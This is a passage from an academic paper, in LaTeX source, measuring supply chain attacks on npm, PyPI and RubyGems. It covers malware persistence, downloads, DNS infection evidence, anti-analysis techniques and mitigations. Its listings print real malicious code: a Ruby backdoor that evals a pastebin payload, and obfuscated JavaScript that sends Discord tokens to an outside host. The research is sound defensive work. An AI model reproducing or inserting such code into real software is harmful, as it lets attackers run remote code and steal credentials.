	\includegraphics[width=.48\textwidth]{}
	\caption{Correlation between number of persistence days and number of downloads. 
	R\&R: Reported and Removed. R\&I: Reported and Investigating.}
	\label{fig:persistence_download_scatterplot}
	\vspace{-6mm}
\end{figure}
We present the distribution of number of persistence days and number of downloads for each malware in \autoref{fig:persistence_download_cdf}, which shows that 20\% of them persist in package managers for over 400 days and have more than 1K downloads.
As of August 2019, none of the three registries has claimed to deploy analysis pipelines or manual review processes,
but instead rely on the community to find and report malware, thus leading to the long persistence of malware.
To better understand the distribution of malware in terms of persistence and popularity, we show the correlation between number of persistence days and number of downloads in \autoref{fig:persistence_download_scatterplot}.
The scatterplot reveals that popular packages are likely to persist for fewer days, possibly due to their larger user base.
As highlighted in \autoref{fig:persistence_download_scatterplot}, 18 malicious packages were identified with more than 100K downloads. We (i.e. the authors) reported 4 of these 18 packages. 
Three of our reported malicious packages, i.e. \cc{paranoid2}, \cc{simple\_captcha2} and \cc{datagrid}, were confirmed and removed by registry maintainers and are \emph{assigned CVE-2019-13589, CVE-2019-14282 and CVE-2019-14281} respectively.
The fourth identified malicious package, \cc{rsa-compat}, unfortunately still remains online. It collects information regarding the package, Node.js runtime and operating system, and is being investigated by Npm maintainers due to lack of policies defining user tracking versus stealing.

\PP{Impact}
Besides malware characteristics, we also measure their potential impact, in particular, the scale of affected developers and end-users by checking the number of downloads.
From \autoref{fig:download_cdf}, we select malware with more than 10 million downloads. 
The combined downloads, including both benign and malicious versions,
for the most popular malicious packages (\cc{event-stream} - 190 million, \cc{eslint-scope} - 442 million, \cc{bootstrap-sass} - 30 million, and \cc{rest-client} - 114 million) sum to 776 million.
In addition to threats imposed by direct downloads, we emphasize that unlike mobile stores where apps are user-facing, \emph{the packages in registries are developer-facing}, thus amplifying their impact by their dependents.
Moreover, by walking up the dependency tree in \autoref{fig:dep_stats} to compute reverse dependencies,
we find that \cc{event-stream} has 3,905 dependents, \cc{eslint-scope} has 15,356 dependents, \cc{bootstrap-sass} has 546 dependents and \cc{rest-client} has 4,722 dependents.
By measuring their dependent downloads, the downloads for each of these packages is significantly amplified --- i.e \cc{event-stream} - 539 million, \cc{eslint-scope} - 2.59 billion, \cc{bootstrap-sass} - 46 million, and \cc{rest-client} - 289 million downloads, amounting to a total of 3.464 billion downloads of malicious packages, thus amplifying the impact by a factor of 4.5.

It's important to note that downloads can be inflated by CI/CD pipelines and may not reflect the exact number of affected developers and end-users. However, since registries do not provide such information or may not even have them, we rely on the number of downloads to approximate the impact.

\PP{Infection}
\begin{figure*}[t]
    \centering
    \vspace{-4mm}
    \includegraphics[width=.8\textwidth]{}
    \vspace{-6mm}
    \caption{The volume of passive DNS queries aggregated by month for domains related to known malware.}
    \label{fig:malware_infection}
    \vspace{-4mm}
\end{figure*}
Although downloads and reverse dependencies can be an indirect measure of malware popularity, it is still unclear whether malware made their way to Devs and Users.
Inspired by the observation that many of these malware involves network activity in their malicious logic, we collaborate with a major ISP to check malware related DNS queries.
We start with manually checking malicious payloads and extracting contacted domains. 
Followed by exclusion of commonly used domains for benign purposes, such as \textit{pastebin.com} and \textit{google-analytics.com}.
We query the remaining domains against the passive DNS data shared by the ISP and present their volume aggregated by month in \autoref{fig:malware_infection}.
The data contains queries from Jan 2017 to Sep 2019, with the exception from Jun 2017 to Dec 2017 due to data loss.
As shown in \autoref{fig:malware_infection}, \textit{mironanoru.zzz.com.ua}, a domain used in \cc{rest-client}~\cite{rest-client}, has 10 hits in Aug 2019, but drops to almost zero in Sep 2019.
This matches the fact that \cc{rest-client} is uploaded and removed in Aug 2019, which shows effectiveness of supply chain attacks and validates our intuition that a large user base can help timely remediate security risks.
\textit{n.cdn-radar.com}, a domain used in \cc{AndroidAudioRecorder}~\cite{AndroidAudioRecorder}, has hits until Sep 2019,
showing infection even after its removal in Dec 2018.
Further inspection reveals that no public advisory is created for this incident and the victims may not be aware of this issue, implying the need of notification channels.
Additionally, \textit{ptpb.pw}, a domain used in \cc{acroread}~\cite{aur-malware}, permanently shutdown in Mar 2019~\cite{ptpb} due to service abuse from cryptominers, implying possibility of correlating malware campaigns using DNS queries and necessity for online services to be abuse-resistant.

It's important to notice that the infection measurement is empirical and assumes that low volume malware-related DNS queries are likely originated from infections.
However, without direct access to end hosts, we cannot conclusively prove their infections.
In addition, the volume of DNS queries may be biased in the passive DNS data, which the authors do not have control or visibility.

\subsection{Anti-analysis Techniques}
\label{ss:anti-analysis}
While manually checking malicious payloads, we notice that malware have been evolving and leveraging various anti-analysis techniques to defeat detection.
Inspired by previous works on evasive malware~\cite{barecloud,malgene,jadhav2016evolution,gao2014survey,bulazel2017survey}, we enumerate and categorize techniques used in these supply chain attacks, 
to raise the community's attention and aid future analyses.

\begin{lstlisting}[label=lst:rest-client, language=Ruby, float=t, caption={\cc{rest-client}~\cite{rest-client} uses anti-analysis techniques such as benign service abuse, multi-stage payload, logic bomb and non-latest release.}]
def _! begin yield rescue Exception end end

_!{
  Thread.new{ loop{
    _!{ sleep 900;
        eval(open('https://pastebin.com/raw/5iNdELNX').read)}
  }}
if Rails.env[0]=="p"}
\end{lstlisting}
\begin{lstlisting}[label=lst:fast-requests, language=JavaScript, float=t, caption={\cc{fast-requests}~\cite{fast-requests} uses code obfuscation to defeat analysis.}]
var _0xb303=["\x64\x69\x73\x63\x6F\x72\x64\x2E\x6A\x73","\x72\x65\x71\x75\x65\x73\x74","\x6F\x6E","\x63\x61\x74\x63\x68","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x65\x6E\x6E\x61\x6B\x75\x76\x69\x73\x30\x74\x70\x69\x2E\x78\x2E\x70\x69\x70\x65\x64\x72\x65\x61\x6D\x2E\x6E\x65\x74\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x3F\x64\x65\x62\x75\x67\x3D","","\x70\x6F\x73\x74","\x74\x68\x65\x6E","\x6C\x6F\x67\x69\x6E"];
const Discord=require(_0xb303[0]);
const Yoga= new Discord.Client();
const request=require(_0xb303[1]);
exports[_0xb303[2]]= function(_0x96cdx4){
  Yoga[_0xb303[8]](_0x96cdx4)[_0xb303[7]](
    (_0x96cdx6)=>{request[_0xb303[6]]((
      _0xb303[4]+ _0x96cdx6+ _0xb303[5]))})[_0xb303[3]]((_0x96cdx5)=>{return})}
\end{lstlisting}

\PP{Benign Service Abuse}
Attackers can abuse benign services to hide themselves and circumvent protection mechanisms.
For example, \autoref{lst:rest-client} shows that \cc{rest-client}~\cite{rest-client} abuses the \textit{pastebin.com} service to host their second-stage payload,
making defense techniques based on DNS queries ineffective.
Similarly, \cc{AndroidAudioRecorder}~\cite{AndroidAudioRecorder} uses DNS tunneling to leak sensitive information, abusing the DNS service which is usually allowed by intrusion detection systems (IDS).
From DNS query point of view in \autoref{fig:malware_infection}, \cc{pyconau-funtimes}~\cite{pyconau-funtimes} successfully hides the attacker among normal users of \textit{0.tcp.ngrok.io}, a service for establishing secure tunnels.

\PP{Multi-stage Payload}
Since AV tools are mostly based on signatures, malware tend to hide their logic and footprint for fingerprinting by segmenting malicious logic into multiple stages and including minimal code snippets.
For example, \autoref{lst:rest-client} contains only payload fetching, code generation and error handling, and hides its malicious logic such as stealing environment variables and backdooring infected hosts in the second-stage payload from \textit{pastebin.com}.

\PP{Code Obfuscation}
Existing studies~\cite{obfuscation,hidenoseek} classify malware obfuscation techniques into categories such as randomization obfuscation, encoding obfuscation, logic structure obfuscation etc., and point out that malware can obfuscate code to hide malicious logic from both manual inspection and automatic detection.
%
We find supply chain attacks are no different.
For example, both \cc{getcookies}~\cite{getcookies} and \cc{purescript}~\cite{purescript} use encoding obfuscation.
Similarly, \cc{fast-requests}~\cite{fast-requests} in \autoref{lst:fast-requests} uses randomization obfuscation and encoding obfuscation to defeat analysis.

\PP{Logic Bomb}
TriggerScope~\cite{triggerscope} defines a logic bomb as malicious application logic that is executed, or triggered, only under certain (often narrow) circumstances.
Logic bombs can be used to defeat both static and dynamic analysis approaches.
%
For example, dynamic analysis of \cc{rest-client}~\cite{rest-client} would never execute the malicious payload if it is not executed in a production environment (Line 8 in \autoref{lst:rest-client}).

\PP{Older Version}
%
Several malware~\cite{bootstrap-sass,rest-client} published through account compromise utilize unique techniques to defeat analysis. 
Rather than publishing the malicious payload to the latest version of a package (i.e. maximize the volume of victims, which in turn increases the probability of being caught), attackers instead publish these payloads to older versions of the package to target a smaller number of victims.
We imagine the attacker's intuition is that developers using older versions are less cautious about security, thus maximizing attack persistence and minimizing detection probability. 

\subsection{Security Analysis Hurdles}
\label{ss:security-analysis-hurdles}
During true positive verification, we encountered several seemingly malicious behaviors which turned out to be benign. 
We enumerate them to increase awareness in the research community and help avoid pitfalls, while hoping that RMs will specify policies to define and regulate such behaviors.

\PP{Installation Hook}
During installation, some packages fetch data from online services and locally evaluate or write them to sensitive locations. For example, \cc{stannp} uses \textit{c.docverter.com} to convert its README to RST format, and \cc{meshblu-mailgun} tries to skip the build process by checking availability of pre-built binaries at \textit{cdn.octoblu.com}.
Such behaviors are similar to malicious activities and would confuse automated analyses.

\begin{lstlisting}[label=lst:nethttpdetector, language=Ruby, float=t, caption={Suspicious but benign code snippet from \cc{net\_http\_detector}.}]
eval(Net::HTTP.valid_get(URI(
"https://raw.github.com/benjaminleesmith/
evaled_snippets/master/db_console.rb")))
\end{lstlisting}
\PP{Dynamic Code Loading}
Loading code at runtime is considered as suspicious by mobile stores, since it can be abused to inject unknown code into apps.
However, some benign packages locally evaluate payloads from network.
For example, \cc{net\_http\_detector} in \autoref{lst:nethttpdetector} evaluates payload from \textit{github.com}.

\PP{User Tracking}
PMs may want to track users for improving user experience or increasing business, but the boundary between information stealing and user tracking is unclear without well-defined policies.
For example, \cc{rsa-compat}, one of the packages under investigation due to lack of user tracking policies (\autoref{fig:persistence_download_scatterplot}), 
collects Node.js runtime and operating system metrics, and sends them back to \textit{https://therootcompany.com}.

\section{Mitigation}
\label{s:mitigation}

\subsection{Mitigation Strategies}
\label{ss:mitigation-strategies}
The goal of our study was to not only bring attention to this overlooked problem, 
but also to provide guidance to stakeholders in the package manager ecosystem for detecting and mitigating supply chain attacks.
We highlighted straightforward enhancement and features in \autoref{sss:trust-model} for RMs.
However, in the long term, as attackers evolve, every stakeholder to raise awareness and help improve the security posture.

\PP{Registry Maintainers}
RMs are the central authorities in the ecosystem.
We elaborate their mitigation strategies based on the three types of features presented in \autoref{tab:framework-compare}, i.e. functional, review and remediation.

\noindent \textit{(1) Functional Feature:} RMs can significantly improve account protection by providing MFA and code signing, blocking weak or compromised passwords and detecting abnormal logins.
They can also combat typosquatting by detecting typos at the registry client side and preventing typos of popular packages from publishing.
In addition, RMs can publish policies to guard ownership transfer, 
to regulate package behaviors
such as tracking users without notification in \cc{rsa-compat},
and to rule out unwanted packages
such as \cc{restclient} which claims to be a typo-guard gem without proof of their own innocence.

\noindent \textit{(2) Review Feature:} RMs can extend the vetting pipeline to identify packages with 
(i) names similar to existing popular packages or related to existing attacks using metadata analysis,
(ii) suspicious API usages and dataflows using static analysis,
(iii) unexpected runtime behaviors using dynamic analysis.
The true positive verification process can be scaled by crowd-sourcing manual reviews.
%
Since the package manager ecosystem is an open source community with stakeholders such as PMs and Devs, they can be involved to secure the ecosystem.
In particular, when RMs detect a suspicious package version, they can broadcast this information to the corresponding developers or publish analysis results for ``social voting''.

\noindent \textit{(3) Remediation Feature:} Since RMs hold the central authority, they can not only remove malicious packages and publishers from the server, but also installed packages from the client by comparing against blacklists.
Moreover, RMs can also employ various notification channels such as emails, security advisories and client-side checks to inform stakeholders about security incidents. Notification targets include both Devs and PMs of affected packages and their dependents.
%
For example, the infection of \cc{AndroidAudioRecorder} after removal shown in \autoref{fig:malware_infection} highlights the importance of notification-based remediation.

\PP{Package Maintainers}
Attack vectors targeting PMs include account compromise, infrastructure compromise, disgruntled insider, malicious contributor and ownership transfer.
PMs can protect their accounts by adopting techniques such as MFA, code signing and strong passwords.
PMs can protect their infrastructure through firewall, timely patches and IDS.
PMs need to be cautious about both new contributors and disgruntled insiders, and manually inspect small packages or employ a code review system for larger packages.
In addition to enhancements, PMs can help improve the ecosystem by
reporting security issues to advisories, updating dependencies to avoid known issues, 
joining ``social voting'' and avoiding security analysis hurdles.

\PP{Developers}
Although Devs cannot control upstream packages, they can follow best practices to remediate security issues.
Devs can host private registries with known secure package versions to avoid supply chain attacks from upstream stakeholders.
Devs can periodically check security advisories and timely update to avoid known vulnerabilities.
For untrusted packages, Devs can manually check, deploy a vetting pipeline to check code and isolate them at runtime~\cite{breakapp,synode} to avoid potential hazards.
In addition, Devs can join ``social voting'' to improve security analyses.

\PP{End-users}
Despite no control of any provided service and software, 
Users can leverage AV tools to secure their devices and protect themselves.
In addition, Users can raise their security awareness and access only official and reputable websites.

\subsection{Measurement Limitations}
\label{ss:mitigation-discussions}
Our empirical measurement is designed to leverage insights from existing supply chain attacks to identify \textit{new} ones in the wild.
We aim at revealing the severity and popularity of the problems, 
rather than achieving high coverage and robustness in program analysis.
The vetting pipeline in its current form suffer from inaccuracy in static analysis and low coverage in dynamic analysis, and can be easily evaded.
We invite the community to advance the state-of-the-art in program analysis techniques to help protect the package manager ecosystem.

\PP{Scope of Analysis}
While prototyping the pipeline, we only consider files written in the corresponding language for each registry in static analysis, excluding native extensions, embedded binaries and files written in other languages.
We only consider Linux platform in dynamic analysis, in particular Ubuntu 16.04, excluding other Linux distributions, Windows and MacOS environments.
%
We only consider runtime dependencies, thus ignoring development dependencies.

\PP{Inaccurate Static Analysis}
The pipeline relies on existing AST parsing and dataflow analysis tools in static analysis, which can be inaccurate due to dynamic typing.
In addition, programming practices such as reflection and runtime code generation add to the problem,
and lead to inaccurate results.
However, we argue that more accurate tools and algorithms can be developed and integrated into the pipeline when available.

\PP{Dynamic Code Coverage}
The pipeline currently performs four types of dynamic analyses on Ubuntu 16.04, but may have limited code coverage.
Possible improvements include environment diversification (e.g. Windows, browser), force-execution~\cite{jforce}, symbolic execution~\cite{symjs} etc.

\PP{Anti-analysis Techniques}
As discussed in \autoref{ss:anti-analysis}, attackers have evolved and adopted anti-analysis techniques. We expect more sophisticated techniques such as intentional vulnerable code and heavy obfuscation to appear in the future.
We solicit the future researchers to combat evolving attackers.

\PP{Threats to Validity}
The empirical measurement involves two manual steps.
First, the manual API labeling in ~\autoref{sss:static} checks against language specifics and runtime APIs. Incorrect labeling can lead to false positives and false negatives in suspicious packages.
The false positives are further excluded by the true positive verification,
while the false negatives are missed by our study and remain malicious in registries.
